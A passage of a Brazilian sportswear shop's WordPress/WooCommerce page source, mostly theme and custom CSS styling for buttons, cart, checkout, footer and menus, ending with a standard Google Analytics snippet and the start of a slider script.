{color:#ccc!important;}.woocommerce .wc-new-badge {background-color:#0094cb;}.woocommerce .wc-new-badge:before {border-right-color:#0094cb;}.woocommerce .free-badge, .woocommerce span.onsale {background-color:#0094cb;}.woocommerce .free-badge:before, .woocommerce span.onsale:before {border-right-color:#0094cb;}.woocommerce .out-of-stock-badge {background-color:#999999;}.woocommerce .out-of-stock-badge:before {border-right-color:#999999;}.woocommerce div.product .stock {color:#0094cb;}.woocommerce nav.woocommerce-pagination {border-top-color: #0094cb}.price ins {color:#0094cb;}.woocommerce div.product p.stock.out-of-stock {color:#999999;}.woocommerce form .form-row .required {color:#0094cb;}.woocommerce form .form-row.woocommerce-invalid .select2-container, .woocommerce form .form-row.woocommerce-invalid input.input-text, .woocommerce form .form-row.woocommerce-invalid select, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {border-color:#0094cb;}.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error {color: #6e6e78;}.woocommerce .woocommerce-info a:hover, .woocommerce-page .woocommerce-info a:hover {color: #0094cb;}.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a {color: #6e6e78}.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li:hover a {color: #0094cb}.woocommerce .help-bar, .woo-aux-options, .woocommerce nav.woocommerce-pagination ul li span.current, .modal-body .comment-form-rating, ul.checkout-process, #billing .proceed, ul.my-account-nav > li, .woocommerce #payment, .woocommerce-checkout p.thank-you, .woocommerce .order_details, .woocommerce-page .order_details, .woocommerce .products .product figure .cart-overlay .price, .woocommerce .products .product figure .cart-overlay .yith-wcwl-add-to-wishlist, #product-accordion .panel, .review-order-wrap, .woocommerce form .form-row input.input-text, .woocommerce .coupon input.input-text, .woocommerce table.shop_table, .woocommerce-page table.shop_table, .mini-list li, .woocommerce div.product .woocommerce-tabs .panel, .product-type-standard .product .cart-overlay .shop-actions .jckqvBtn, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce input[name="apply_coupon"], .woocommerce a.button.wc-backward, #yith-wcwl-form .product-add-to-cart > .button, .woocommerce .coupon input.input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .summary-top .product-navigation .nav-previous, .summary-top .product-navigation .nav-next, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce a.button { border-color: #0094cb ;}.woocommerce .widget_layered_nav ul li.chosen {background-color: #0094cb;}.woocommerce .widget_layered_nav ul li.chosen > * {color: #ffffff;}.woocommerce .single_add_to_cart_button:disabled[disabled] {border-color: #6e6e78!important;color: #6e6e78!important;}.bag-buttons a.sf-button.bag-button, .bag-buttons a.sf-button.wishlist-button {border-color: #0094cb;}nav.woocommerce-pagination ul li a:hover {border-color:#0094cb;}.woocommerce-account p.myaccount_address, .woocommerce-account .page-content h2, p.no-items, #order_review table.shop_table, #payment_heading, .returning-customer a, .woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods, .woocommerce .coupon, .summary-top {border-bottom-color: #0094cb;}p.no-items, .woocommerce-page .cart-collaterals, .woocommerce .cart_totals table tr.cart-subtotal, .woocommerce .cart_totals table tr.order-total, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row {border-top-color: #0094cb;}.woocommerce a.button, .woocommerce input.button, .woocommerce button[type=submit], .woocommerce-ordering .woo-select, .variations_form .woo-select, .add_review a, .woocommerce .coupon input.apply-coupon, .woocommerce .button.update-cart-button, .shipping-calculator-form .woo-select, .woocommerce .shipping-calculator-form .update-totals-button button, .woocommerce #billing_country_field .woo-select, .woocommerce #shipping_country_field .woo-select, .woocommerce #review_form #respond .form-submit input, .woocommerce table.my_account_orders .order-actions .button, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce.widget .buttons a, .load-more-btn, #wew-submit-email-to-notify, .woocommerce input[name="save_account_details"], .woocommerce .shipping-calculator-form .update-totals-button button {background: transparent; color: #0094cb}.product figcaption a.product-added {color: #ffffff;}ul.products li.product a.quick-view-button, .woocommerce p.cart a.add_to_cart_button, .lost_reset_password p.form-row input[type=submit], .track_order p.form-row input[type=submit], .change_password_form p input[type=submit], .woocommerce form.register input[type=submit], .woocommerce .wishlist_table tr td.product-add-to-cart a, .woocommerce input.button[name="save_address"], .woocommerce .woocommerce-message a.button, .woocommerce .quantity, .woocommerce-page .quantity, .woocommerce .entry-summary .yith-wcwl-add-to-wishlist a, .woocommerce-checkout .login input[type=submit], .woocommerce button[type=submit], .my-account-login-wrap .login-wrap form.login p.form-row input[type=submit], .products .product.buy-btn-visible > .product-actions .add-to-cart-wrap > a, .woocommerce div.product .woocommerce-tabs {border-color: #0094cb;}.woocommerce form.cart button.add_to_cart_button, #jckqv .cart .add_to_cart_button, #jckqv .cart .single_add_to_cart_button, #jckqv .quantity .qty, #jckqv .entry-summary .yith-wcwl-add-to-wishlist a, #jckqv .quantity .qty-plus, #jckqv .quantity .qty-minus, .woocommerce .single_add_to_cart_button, .woocommerce .single_add_to_cart_button.button.alt, .woocommerce button.single_add_to_cart_button.button.alt.disabled {border-color: #6e6e78;color: #6e6e78;}.woocommerce form.cart button.add_to_cart_button:disabled[disabled] {border-color: #0094cb!important; color: #0094cb!important;}.woocommerce div.product form.cart .variations select {background-color: #f7f7f7;color: #6e6e78;}.woocommerce .products .product figure .cart-overlay .shop-actions > a.product-added, .woocommerce .products .product figure .cart-overlay .shop-actions .add-to-cart-wrap > a.product-added, .woocommerce ul.products li.product figure figcaption .shop-actions > a.product-added:hover, .add_to_cart_button > i.fa-circle-o-notch, .yith-wcwl-wishlistaddedbrowse a, .yith-wcwl-wishlistexistsbrowse a {color: #0094cb!important;}ul.products li.product .product-details .posted_in a {color: #6e6e78;}.woocommerce form.cart button.add_to_cart_button, .woocommerce .entry-summary .yith-wcwl-add-to-wishlist a, .woocommerce .quantity input, .woocommerce .quantity .minus, .woocommerce .quantity .plus {color: #6e6e78;}.woocommerce .products .product figure .cart-overlay .shop-actions > a:hover, .woocommerce .products .product figure .cart-overlay .shop-actions .add-to-cart-wrap > a:hover, ul.products li.product .product-details .posted_in a:hover, .product .cart-overlay .shop-actions .jckqvBtn:hover {color: #0094cb;}.shop-actions > a:hover .addtocart-svg .stroke, .shop-actions a:hover .wishlist-svg .stroke {stroke: #0094cb;}.shop-actions a:hover .wishlist-svg .fill {fill: #0094cb;}.woocommerce p.cart a.add_to_cart_button:hover {background: #dee2e3; color: #0094cb ;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce .coupon input.apply-coupon:hover, .woocommerce .shipping-calculator-form .update-totals-button button:hover, .woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover, .add_review a:hover, .lost_reset_password p.form-row input[type=submit]:hover, .track_order p.form-row input[type=submit]:hover, .change_password_form p input[type=submit]:hover, .woocommerce table.my_account_orders .order-actions .button:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce.widget .buttons a:hover, .woocommerce .wishlist_table tr td.product-add-to-cart a:hover, .woocommerce input.button[name="save_address"]:hover, .woocommerce input[name="apply_coupon"]:hover, .woocommerce form.register input[type=submit]:hover, .woocommerce .entry-summary .yith-wcwl-add-to-wishlist a:hover, .load-more-btn:hover, #wew-submit-email-to-notify:hover, .woocommerce input[name="save_account_details"]:hover, .woocommerce .cart .yith-wcwl-wishlistexistsbrowse a, .woocommerce-checkout .login input[type=submit]:hover, .woocommerce .cart .button:hover, .woocommerce .cart input.button:hover, .woocommerce input[name="apply_coupon"]:hover, .woocommerce a.button.wc-backward:hover, #yith-wcwl-form .product-add-to-cart > .button:hover, .my-account-login-wrap .login-wrap form.login p.form-row input[type=submit]:hover {border-color: #0094cb; color: #0094cb;}.woocommerce-MyAccount-navigation li {border-color: #0094cb;}.woocommerce-MyAccount-navigation li.is-active a, .woocommerce-MyAccount-navigation li a:hover {color: #6e6e78;}.woocommerce form.cart button.add_to_cart_button.product-added {border-color: #0094cb!important; color: #0094cb!important;}.woocommerce form.cart button.add_to_cart_button:hover, #jckqv .cart .add_to_cart_button:hover, #jckqv .cart .single_add_to_cart_button:hover, #jckqv .entry-summary .yith-wcwl-add-to-wishlist a:hover, .woocommerce .single_add_to_cart_button:hover, .woocommerce .single_add_to_cart_button.button.alt:hover {border-color: #0094cb!important; color: #0094cb!important;}.woocommerce #account_details .login, .woocommerce #account_details .login h4.lined-heading span, .my-account-login-wrap .login-wrap, .my-account-login-wrap .login-wrap h4.lined-heading span, .woocommerce div.product form.cart table div.quantity {background: #f7f7f7;}.woocommerce .address .edit-address:hover, .my_account_orders td.order-number a:hover, .product_meta a.inline:hover { border-bottom-color: #0094cb;}.woocommerce .order-info, .woocommerce .order-info mark, .woocommerce .button.checkout-button {background: #0094cb; color: #ffffff;}.woocommerce #payment div.payment_box {background: #0094cb; color: #6e6e78;}.woocommerce #payment div.payment_box:after {border-bottom-color: #0094cb;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {background: #f7f7f7;}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background: #484852;}.yith-wcwl-wishlistexistsbrowse a:hover, .yith-wcwl-wishlistaddedbrowse a:hover {color: #ffffff;}.inner-page-wrap.full-width-shop .sidebar[class*="col-sm"] {background-color:#FFFFFF;}.woocommerce .products .product .price, .woocommerce ul.products li.product .price, .woocommerce div.product p.price {color: #6e6e78;}.preview-slider-item-wrapper .product-details span.price del::after {background-color: #6e6e78;}.woocommerce div.product form.cart .variations td.label label {color: #6e6e78;}.woocommerce div.product p.price, .woocommerce div.product span.price {color: #6e6e78;}.woocommerce .products .product.product-display-gallery-bordered > figure, .product-type-gallery-bordered .products, .product-type-gallery-bordered .products .owl-wrapper-outer, .inner-page-wrap.full-width-shop .product-type-gallery-bordered .sidebar[class*="col-sm"], .products.product-type-gallery-bordered {border-color:#0094cb;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after {background: #0094cb; box-shadow: inset 2px 2px #0094cb;} .woocommerce #review_form #respond .form-submit input:hover {background: #0094cb!important; border-color: #0094cb!important; color: #ffffff!important;}.woocommerce .quantity .minus, .woocommerce .quantity input.qty, .woocommerce .quantity .qty-adjust .woocommerce .quantity .plus, .woocommerce div.product form.cart .variations select, .woocommerce .quantity .qty-plus, .woocommerce .quantity .qty-minus, .woocommerce .quantity .qty-adjust {border-color:#0094cb;}.woocommerce table.shop_attributes th, .woocommerce table.shop_attributes td, .checkout-confirmation a.continue-shopping {border-color:#0094cb;}.product-fw-split div.product div.summary {background-color:#FFFFFF;}.woocommerce table.shop_table tr td.product-remove .remove {color: #6e6e78!important;}.woocommerce .button.checkout-button:hover, .review-order-wrap #payment #place_order {background: #dee2e3; color: #ffffff;}#jckqv_summary > h1 {border-bottom-color: #0094cb;}.woocommerce .widget_layered_nav_filters ul li a:before {color: #ffffff;}.woocommerce .woocommerce.widget .select2-container--default .select2-selection--single {border-color: #0094cb;background-color: #eeeff3;color:#757575;}.woocommerce .woocommerce.widget .select2-container--default .select2-selection__placeholder {color:#757575;}@media only screen and (min-width: 768px) {.woocommerce div.product div.images {width: 41%;}.woocommerce.product-fw-split div.product div.images {width: 39%;}.woocommerce div.product div.summary {width: 57%;}}#buddypress .activity-meta a, #buddypress .acomment-options a, #buddypress #member-group-links li a, .widget_bp_groups_widget #groups-list li, .activity-list li.bbp_topic_create .activity-content .activity-inner, .activity-list li.bbp_reply_create .activity-content .activity-inner {border-color: #0094cb;}#buddypress .activity-meta a:hover, #buddypress .acomment-options a:hover, #buddypress #member-group-links li a:hover {border-color: #0094cb;}#buddypress .activity-header a, #buddypress .activity-read-more a {border-color: #0094cb;}#buddypress #members-list .item-meta .activity, #buddypress .activity-header p {color: #6e6e78;}#buddypress .pagination-links span, #buddypress .load-more.loading a {background-color: #0094cb;color: #ffffff;border-color: #0094cb;}#buddypress div.dir-search input[type=submit], #buddypress #whats-new-submit input[type=submit] {background: #f7f7f7; color: #dee2e3}span.bbp-admin-links a, li.bbp-forum-info .bbp-forum-content {color: #6e6e78;}span.bbp-admin-links a:hover {color: #0094cb;}.bbp-topic-action #favorite-toggle a, .bbp-topic-action #subscription-toggle a, .bbp-single-topic-meta a, .bbp-topic-tags a, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, #bbp-user-navigation ul li a, .bbp-pagination-links a, #bbp-your-profile fieldset input, #bbp-your-profile fieldset textarea, #bbp-your-profile, #bbp-your-profile fieldset {border-color: #0094cb;}.bbp-topic-action #favorite-toggle a:hover, .bbp-topic-action #subscription-toggle a:hover, .bbp-single-topic-meta a:hover, .bbp-topic-tags a:hover, #bbp-user-navigation ul li a:hover, .bbp-pagination-links a:hover {border-color: #0094cb;}#bbp-user-navigation ul li.current a, .bbp-pagination-links span.current {border-color: #0094cb;background: #0094cb; color: #ffffff;}#bbpress-forums fieldset.bbp-form button[type=submit], #bbp_user_edit_submit, .widget_display_search #bbp_search_submit {background: #f7f7f7; color: #dee2e3}#bbpress-forums fieldset.bbp-form button[type=submit]:hover, #bbp_user_edit_submit:hover {background: #0094cb; color: #ffffff;}#bbpress-forums li.bbp-header {border-top-color: #0094cb;}.campaign-item .details-wrap {background-color:#FFFFFF;}.atcf-profile-campaigns > li {border-color: #0094cb;}.tribe-events-list-separator-month span {background-color:#FFFFFF;}#tribe-bar-form, .tribe-events-list .tribe-events-event-cost span, #tribe-events-content .tribe-events-calendar td {background-color:#f7f7f7;}.tribe-events-loop .tribe-events-event-meta, .tribe-events-list .tribe-events-venue-details {border-color: #0094cb;}@media only screen and (max-width: 767px) {nav .menu > li {border-top-color: #0094cb;}}html.no-js .sf-animation, .mobile-browser .sf-animation, .apple-mobile-browser .sf-animation, .sf-animation[data-animation="none"] {
				opacity: 1!important;left: auto!important;right: auto!important;bottom: auto!important;-webkit-transform: scale(1)!important;-o-transform: scale(1)!important;-moz-transform: scale(1)!important;transform: scale(1)!important;}html.no-js .sf-animation.image-banner-content, .mobile-browser .sf-animation.image-banner-content, .apple-mobile-browser .sf-animation.image-banner-content {
				bottom: 50%!important;}.mobile-browser .product-grid .product {opacity: 1!important;}
/*========== User Custom CSS Styles ==========*/
.btn-const a span {
    font-size: 25px;
    padding: 25px 0;
    min-width: 238px;
}

.animated-overlay.overlay-style.caption-hover.clearfix {
    margin-bottom: 0;
}
/* BOTÕES */
a.sf-button,
input[type=submit],
.wpcf7 input.wpcf7-submit[type=submit],
.woocommerce .cart input.button,
.woocommerce div.product form.cart .button,
.sf-button.sf-icon-reveal.accent,
.woocommerce .shipping-calculator-form button[type="submit"],
.product-details .woocommerce_msrp a.button,

.bag-buttons a.bag-button
{
    background: #0193CC !important;
    border: 0px solid #0193CC !important;
    color: #ffffff !important;
    font-size: 14px;
    font-weight: normal; 
}

a.sf-button:hover,
input[type=submit]:hover,
.wpcf7 input.wpcf7-submit[type=submit]:hover,
.woocommerce .cart input.button:hover,
.woocommerce div.product form.cart .button:hover,
.sf-button.sf-icon-reveal.accent:hover,
.woocommerce .shipping-calculator-form button[type="submit"]:hover,
.product-details .woocommerce_msrp a.button:hover,

.bag-buttons a.bag-button:hover
{

    background: #0193CC !important;
    color: #535353 !important;
    font-size: 14px !important;
}


/**/


.title-wrap h3.spb-heading span {border-bottom:0px;}

.widget ul li,.widget_product_categories ul.children {border-color:#fff!important;}
.widget_product_categories ul>li a, .widget_layered_nav ul>li a {color:#757575;}
.widget_product_categories ul>li a:hover, .widget_layered_nav ul>li a:hover {color:#0094cb;}
.woocommerce div.product form.cart .variations td.label {display:inherit;}


.spb_parallax_asset {
    box-shadow: inset 0 0 0px rgba(0,0,0,0.3);
}

.widget_nav_menu ul>li {
    border-top: none;
}

.widget ul li>a {
    padding: 0px 0;
}

.animated-overlay figcaption {
    display: none;
    
}
/*
#news-form .newlatter02 input[type="submit"] {
    width: 35px;
    font-size: 40px;
}

.newlatter02 input[type=text] {
    color: #fff!important;
    font-size: 16px;
    font-weight: normal;
    padding: 20px 30px;
}*/


/****** NEWSLETTER ******/
.newlatter01 input, .newlatter02 input[type=text] {background: #ffffff !important; border: 0px !important; height: 50px !important; margin-bottom: 10px !important; width: 100% !important;}
/*#news-form .newlatter02 input[type="submit"] {background: #0193CC; font-size: 14px; margin-top: 10px; width: 100px;}*/
#message.success p {color: #3fdb42 !important;}


.woocommerce #payment div.payment_box {
    background: #ededed;
}

/*.full-center #header-section #header {
    background: -webkit-linear-gradient(#f5f5f7, #dee2e3);
    background: -o-linear-gradient(#f5f5f7, #dee2e3);
    background: -moz-linear-gradient(#f5f5f7, #dee2e3);
    background: linear-gradient(#f5f5f7, #dee2e3);
}*/

.woocommerce a.button{
    background-color: #0094cb !important;
    color: #ffffff;
    font-size: 15px;
}

.woocommerce a.button:hover{
    background-color: #7ab14c !important;
    color: #ffffff;
    font-size: 15px;
}

.share-text{
    display: none !important;
}

/*Cor do botão enviar newsletter na home*/
#news-form .newlatter02 input[type="submit"]{
    background: #0193CC;
    color: #ffffff;
    border: 0px solid #0193CC;
}

#news-form .newlatter02 input[type="submit"]:hover{
    background: #0193CC;
    color: #535353;
    border: 0px solid #414141;
}

#news-form .newlatter02 input[type="submit"]{
    padding-left: 17px !important;
}

.review-order-wrap #payment #place_order{
    background-color: #0193CC;
}


/*Minha conta - botões*/
.woocommerce table.my_account_orders .order-actions .button{
    background-color: #0094cb;
    color: #fff;
    border: none;
}


.woocommerce table.my_account_orders .order-actions .button:hover{
    background-color: #e8eaeb !important;
    color: #757575 !important;
    border: none;
}

.woocommerce .woocommerce-info .button{
    float: left;
    width: 222px;
    margin-bottom: 19px;
    padding-left: 67px;
}

.nav.my-account-nav li a {
    position: relative;
    z-index: 99;
}

.page-id-11 .woocommerce-info:before{
    display: none;
}

.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{
    border: none;
}

.woocommerce a.button{
    background-color: #0094cb !important;
    color: #fff;
    border: none;
}

.woocommerce a.button:hover{
    background-color: #e8eaeb !important;
    color: #757575 !important;
    border: none;
}

p.stock {
    display: none !important;
}

.woocommerce .single_add_to_cart_button:hover, .woocommerce .single_add_to_cart_button.button.alt:hover{
    color: #fff !important;
    background-color: #0094cb !important;
}

h4.spb-heading{
    padding-top: 2px;
}

/*widget menu produtos*/
.menu-produtos-container ul li a { 
    border-bottom: 1px solid #cccccc !important;
    font-family: "Contrail One";
    line-height: 150%;
    font-size: 20px;
    padding-bottom: 15px;
    padding-top: 15px;
}

.widget_product_categories ul li a { display:block!important;}

/*.menu-menu-principal-container .menu li a, 
.menu-rodape-2-container .menu li a, 
.menu-rodape-3-container .menu li a, 
.header-right .menu li a {border: 0!important;}*/

#main-container .widget_nav_menu ul>li>a{
    color: #757575 !important;
}

.widget_nav_menu ul>li>a:hover{
    color: #0094cb !important;
}

/*.menu li a{
    border-bottom: 1px solid #ccc !important;
}*/

.variations select { width:auto!important;}

/*CARRINHO*/
.woocommerce table.shop_table tr td.product-remove .remove {
    color:#fff!important;
    background:#ff0000!important;
    padding:0 10px 0 8px!important;
}

/*Tela de detalhes do pedido*/
/*
.product-name, .product-total{
    background: #d1f2f0;
}

.woocommerce table.shop_table{
    background: #d1f2f0;
}*/

#wc-correios-simulator {
    display:none;
}
.woocommerce .quantity .qty-plus, .woocommerce .quantity .qty-minus {
    border-left:2px solid #454545;
}
.product-navigation .nav-previous, .product-navigation .nav-next {
    display:none!important;
}

.woocommerce table.shop_table td, .woocommerce-page table.shop_table td{
    border-color: #ffffff !important;
}

.woocommerce table.shop_table tfoot th{
    border-color: #ffffff !important;
}

.woocommerce .order_details, .woocommerce-page .order_details{
    border-color: #ffffff !important;
}

.woocommerce table.shop_table tbody th{
        border-color: #ffffff !important;
}

.woocommerce table.shop_table, .woocommerce-page table.shop_table{
        border-color: #ffffff !important;
}

.woocommerce .checkout-confirmation .order_details{
    padding-left: 10px;
}

.woocommerce table.shop_table, .woocommerce-page table.shop_table{
    padding-left: 10px;
}

/*.woocommerce table.order_details th.product-total{
    background: #0094cb;
    color: #ffffff;
}*/

.woocommerce-checkout .checkout-confirmation h2{
    font-size: 26px;
    font-weight: 700;
}

.my-account-right h3{
    font-size: 26px;
    font-weight: 700;
}

address{
    background: #d1f2f0 !important;
    padding: 10px !important;
}

.woocommerce table.shop_table tr td{
    border-top: 2px solid #ffffff !important;
}

h4.lined-heading{
    margin-bottom: 30px;
}

.my-account-login-wrap .login-wrap form.login p.form-row{
    margin-top: 6px;
}

.my-account-login-wrap .login-wrap{
    background: none !important;
}

.my-account-login-wrap .login-wrap h4.lined-heading span{
    background: none !important;
}

.sf-share-counts{
    display: none !important;
}

.variations label {
    color:#0094cb;
    font-size:16px;
    padding-top:15px;
}

h4 {
    text-transform: uppercase;
}

.woocommerce-checkout-review-order .amount { color: #0094CB!important; }

.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table tbody .cart_item:last-child td { border-bottom:1px solid #454545!important; }

.woocommerce .woocommerce-message a.button { background-color:#0094cb!important}
.product-name div {float:none!important;}

#billing_persontype {width:auto!important;}

/*PÁGINA PEDIDO*/
.woocommerce .woocommerce-info .button {
    padding:14px 0px;
    text-align:center;
    float:none!important;
}
/*@media screen and (min-width:768px){
    .woocommerce .woocommerce-info {
        width:24%;
        padding:0px!important;
        margin:0px!important;
    }
}*/
@media screen and (max-width:767px){
    .woocommerce .woocommerce-info {
        width:100%;
        padding:0px!important;
        margin:0px!important;
    }
}

.woocommerce table.order_details td.product-total {
    width:20%!important;
}

.product-name div p, .product-name div dt, .product-name div dd {
    display:none;
}
.product-name div table {
    border-bottom:0px!important;
}
.product-name a {
    font-size:24px;
}
.product-name strong.product-quantity:after {
    content:" unidades";
}
.order_item .product-total .amount, .shop_table.order_details tfoot tr td {
    font-size:20px;
}
.shop_table.order_details tfoot {
    background:#eee!important;
}
.woocommerce table.shop_table tr td, .woocommerce-page table.shop_table tr td, .shop_table.order_details tfoot tr th {
    padding:15px!important;
}
.my-account-right address {
    background:#eee!important;
    font-size:16px;
    line-height:24px;
    font-style:normal!important;
    padding:15px!important;
}
.shop_table.shop_table_responsive.customer_details {
    padding-left:0px!important;
}
.shop_table.shop_table_responsive.customer_details tbody tr th, .shop_table.shop_table_responsive.customer_details tbody tr td {
    padding:15px!important;
}
.bag-contents > p, .bag-contents > dl {
    display: none;
}

.woocommerce ul#shipping_method li {
    text-indent: 0!important;
}



/* AJUSTES 17/04 */ 

.bag-contents {
    margin-left: 4%;
}

.product-name table {
    line-height: 3px !important;
}

/* AJUSTES BLOG */
.post-info.post-info-fw.clearfix {
    display: none;
}
.css-colunas-titulo h2 em {
    font-size: 22px;
    line-height: 30px;
    color: #ffffff;
    font-family: "Contrail One";
}

.css-colunas-titulo h2 {
    font-size: 52px;
    line-height: 48px;
    text-align: center;
    color: #ffffff;
    font-weight: 900;
    font-family: "Contrail One";
    margin: 0;
}
.css-colunas-titulo a {
    color: #ffffff;
}
.css-colunas-titulo {
    padding: 145px 0 158px;
    -webkit-transition: 0.5s ease-in;
}

.css-textos-ocultos {
    display: none;
}

.css-colunas-animadas:hover .css-colunas-titulo {
    padding-top: 78px;
    padding-bottom: 0px;
    -webkit-transition: 0.5s ease-out;
}
.css-colunas-animadas:hover .css-textos-ocultos {
    display: block;
    -webkit-transition: 0.5s ease-out;
}
.css-textos-ocultos p {
    padding: 46.5px 45px;
    color: #ffffff;
    text-align: center;
}
.css-colunas-animadas {
    height: 400px;
    max-height: 400px;
    -webkit-transition: 0.5s ease-in;
}

/* SITE2019 */

/* MENU */
.full-center #header .aux-item nav.std-menu ul.menu > li.menu-search > a > i {
    vertical-align: inherit;
}
li.menu-item span.menu-item-text > i, li.menu-item span.title > i {
    vertical-align: 0;
}
@media screen and (max-width: 1024px) {
    .menu-whats, .menu-whats a {
        background: #01D57B !important;
        color: #ffffff !important;
    }
}
@media screen and (min-width: 1025px) {
    .menu-whats a > span {
        background: #01D57B !important;
        padding: 15px;
        color: #ffffff;
    }
    .menu-whats a > span:before {
        position: absolute;
        top: 50%;
        margin-top: -25px;
        right: 7px;
        content: "";
        border-top: 22px solid #01D57B;             /*SILVIO - alterei margin-top (estava -30px), border-top (20px) e border-bottom (20px)*/
        border-right: 4px solid transparent;
        border-bottom: 30px solid transparent;
        border-left: 4px solid #01D57B;
    }
    .menu-whats a > span:after {
        position: absolute;
        top: 50%;
        margin-top: -25px;
        left: 7px;
        content: "";
        border-top: 23px solid transparent;          /*SILVIO - alterei margin-top (estava -30px), border-top (20px) e border-bottom (20px)*/
        border-right: 4px solid #01D57B;
        border-bottom: 27px solid #01D57B;
        border-left: 4px solid transparent;
    }
}
@media screen and (min-width: 1025px) and (max-width: 1199px) {
    .menu-whats a > span:after {
         left: 2px;
    }
    .menu-whats a > span:before {
        right: 2px;
    }
}
/* TITULOS */
.title-home.white h2 {
    color: #ffffff;
}
.title-home h2 {
    text-transform: uppercase;
    font-size: 30px;
    margin: 0;
    font-weight: 800;
    letter-spacing: -1px;
}
.title-home h3 {
    text-transform: uppercase;
    font-size: 20px;
    color: #999ba9;
    font-family: "Contrail One";
    font-weight: 400;
    letter-spacing: -1px;
}

/* BANNER */
@media screen and (min-width: 768px) {
    .img-passo {
        width: 20%;
    }
}
.img-passo p {
    color: #ffffff;
    line-height: 18px;
}
.img-passo.um:after {
    content:'';
}

/* NOVA LINHAS */
.product-display-standard h3 {
    font-size: 15px !important;
}
.product-display-standard span.price {
    color: #484852 !important;
    margin-top: 20px !important;
}

/* SEGMENTOS */
.segmentos-escolar p, .segmentos-empresarial p {
    margin: 0;
    color: #ffffff;
}
.segmentos-escolar p, .segmentos-empresarial p {
    font-size: 25px;
    text-transform: uppercase;
    font-family: 'Contrail One', cursive;
}
.segmentos-escolar h2, .segmentos-empresarial h2 {
    font-size: 38px;
    text-transform: uppercase;
    font-weight: 800;
    font-style: italic;
    color: #ffffff;
    margin: 5px 0 0 0;
}
.segmentos-escolar h2 {
    text-shadow: 4px 4px #9c435a;
}
.segmentos-empresarial h2 {
    text-shadow: 4px 4px #5c536c;
}

/* RODAPE */
#footer-wrap {
    background: url('https://www.argsports.com.br/wp-content/uploads/bg-rodape.png');
}
section#media_image-2,
section#media_image-3 {
    text-align: center;
}
section#media_image-3 h3.spb-heading {
    text-align: center;
}
footer#footer h3.spb-heading {
    color: #ffffff;
    width: 100%;
    font-size: 20px;
    font-family: 'Contrail One', cursive;
    text-transform: uppercase;
}
footer#footer, footer#footer p {
    line-height: 30px;
}
p.contatos-footer a, p.contatos-footer {
    color: #ffffff !important;
}
p.contatos-footer i {
    width: 15px;
    text-align: center;
    margin-right: 5px;
}
#footer {
    padding-top: 90px;
}
ul#menu-esportes li a {
    line-height: 30px;
}
footer#copyright .text-left {
    width: 100%;
    max-width: 100%;
    text-align: center;
}
p.evo-copy img {
    margin-top: -5px;
}

.container.info-footer {
    color: #ffffff;
    background: #232731;
    padding: 25px 50px;
}
.container.info-footer .left {
    float: left;
    font-family: 'Contrail One', cursive;
    font-size: 20px;
    line-height: 25px;
    text-transform: uppercase;
}
.container.info-footer .left a {
    margin: 0 5px;
    color: #ffffff;
}
.container.info-footer .right {
    float: right;
    font-size: 15px;
    line-height: 25px;
}
.widget_text .title-wrap {
    margin: 0;
}
footer#copyright {
    padding: 25px 0px;
}

/* MOBILE */
@media screen and (max-width:767px) {
    .segmentos-escolar h2, .segmentos-empresarial h2 {
        font-size: 30px;
    }
    #footer-wrap {
        background: #232731;
        text-align: center;
    }
    #footer-wrap h3.spb-heading.widget-title span {
        width: 100%;
        text-align: center;
    }
}

.widget-heading.title-wrap.clearfix {
    margin-bottom: -3px;
}

@media screen and (min-width:769px) {
section#custom_html-6{
        padding-left: 18%;
}
}

.menu-menu-licenciados-container {
    font-family: "Contrail One";
}


h3.spb-heading.widget-title span {
    color: #0094CB;
    /* font-family: Roboto; */
    font-weight: 700;
}

ul#menu-menu-licenciados li {
    padding-bottom: 15px;
    border-bottom: solid 1px #CCCCCC!important;
    padding-top: 15px;
    font-size:20px;
}

h4.spb-heading.widget-title {
    color: #0094CB;
    font-weight: 700;
}

.btn-whats {
position: fixed;
bottom: 15px;
right: 45px;
background: #30BF39;
z-index: 100;
border-radius: 50px;
font-size:50px;
}
.btn-whats a {
color: #ffffff !important;
}
.btn-whats a i {
padding: 15px 20px;
color: #ffffff !important;
margin: 0;
}
@media screen and (max-width: 767px) {
.btn-whats a i {
font-size: 40px;
padding: 16px 18px;
}
}

#main-container .widget_nav_menu ul>li>a{
    font-family: contrail one;
    font-size: 20px;
    padding: 15px 0px;
    border-bottom: solid 1px #CCCCCC!important;
}
</style>
<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77818537-1', 'auto');
  ga('send', 'pageview');

</script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
